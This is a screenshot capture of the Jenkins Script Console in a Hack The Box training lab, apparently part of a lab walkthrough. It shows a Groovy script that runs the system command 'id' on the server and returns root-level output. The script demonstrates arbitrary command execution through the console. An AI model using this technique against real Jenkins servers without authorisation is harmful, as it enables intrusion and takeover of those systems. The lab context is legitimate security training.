 Jenkins — Mozilla Firefox
Jenkins
http://10.129.92.121:8080/script
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.)
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def sout = new StringBuffer(), serr = new StringBuffer()
2 def proc = 'id'.execute()
3 proc.consumeProcessOutput(sout, serr)
4 proc.waitForOrKill(1000)
5 println "out> $sout err> $serr"
Run
Result
out> uid=0(root) gid=0(root) groups=0(root)
err>